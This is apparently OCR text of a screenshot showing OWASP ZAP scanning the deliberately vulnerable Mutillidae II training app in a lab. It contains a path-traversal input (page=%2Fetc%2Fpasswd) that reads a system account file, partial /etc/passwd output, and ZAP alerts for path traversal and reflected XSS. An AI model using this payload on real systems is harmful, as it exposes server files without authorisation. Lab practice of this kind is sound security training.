 Applications
Places
OWASP ZAP
Sun 10:45
Mozilla Firefox
http://192... +Mutillidae
192.168.99.13/mutillidae/index.php?page=%2Fetc%2Fpasswd&
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
»
OWASP Mutillidae II: Web Pwn in Mass
Production
Version: 2.6.40
Security Level: 0 (Hosed)
Hints: Enabled
Home
Login/Register
Toggle
Hints
Show Popup
Hints
Toggle
Security
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
root:x:0:0:root:/root:/bin/bash daemon:x:1:1
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/b
/bin/sync games:x:5:60:games:/usr/games:/
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uuc
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x
backup:x:34:34:backup:/var/backups:/bin/sh
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin
System (admin):/var/lib/gnats:/bin/sh nobody
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin
/pi:/bin/bash sshd:x:101:65534::/var/run/sshd
ntp:x:102:104::/home/ntp:/bin/false statd:x:1
messagebus:x:104:106::/var/run/dbus:/bin/fa
daemon,,,:/home/usbmux:/bin/false Debian-
/bin/false mysql:x:108:112:MySQL Server,,,:/
postgres:x:109:113:PostgreSQL administrat
bind:x:110:114::/var/cache/bind:/bin/false
/lib/misc:/bin/false fetchmail:x:106:65534::/
dovecot:x:112:109:Dovecot mail server,,,:/u
dovenull:x:113:65534:Dovecot login user,,,:/
tomcat7:x:114:116::/usr/share/tomcat7:/bin/
/postfix:/bin/false vmail:x:5000:5000::/var/m
Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
https://192.168.99.13
http://192.168.99.13:901
http://192.168.99.13
HTTP/1.1 200 OK
Date: Mon, 05 Sep 2016 00:56:20 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.36-0+deb7u1
Logged-In-User:
Vary: Accept-Encoding
Content-Type: text/html
</a>
</div>
</td>
<td valign="top">
<blockquote>
<!-- Begin Content -->
root:x:0:0:root:/root:/bin/bash
History
Search
Alerts
Output
Spider
Active Scan
Alerts (15)
Cross Site Scripting (Reflected) (17)
Path Traversal (7)
GET: http://192.168.99.13/mutillidae/
GET: http://192.168.99.13/mutillidae/
GET: http://192.168.99.13/mutillidae/
GET: http://192.168.99.13/mutillidae/
Path Traversal
URL: http://192.168.99.13/mutillidae/index.php?do=toggle-hints
Risk: High
Confidence: Medium
Parameter: page
Attack: /etc/passwd
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Alerts 3 3 9 0
Current Scans 0 0 1 0 0 0 0